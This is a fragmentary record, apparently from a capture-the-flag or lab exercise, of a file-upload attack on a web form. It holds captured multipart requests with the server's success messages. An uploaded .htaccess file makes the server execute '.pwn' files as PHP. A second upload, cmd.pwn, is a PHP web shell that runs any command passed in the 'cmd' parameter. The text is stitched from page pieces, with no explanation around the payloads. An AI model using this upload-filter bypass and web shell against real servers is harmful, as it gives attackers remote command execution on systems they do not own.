 ------geckoformboundary5604e4407ddc939d31d1c5c585ec505c
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: text/plain

AddType application/x-httpd-php .pwn
File uploaded successfully.
Accessible at: /uploads/.htaccess
Select file
------geckoformboundary5604e4407ddc939d31d1c5c585ec505c
Content-Disposition: form-data; name="upload_file"; filename="cmd.pwn"
Content-Type: text/plain

<?php
  system($_GET['cmd']);
?>
File uploaded successfully.
Accessible at: /uploads/cmd.pwn
Select file
Seleccionar archivo Ningún archivo seleccionad
Allowed: images, PDF, text. Max: 2 MB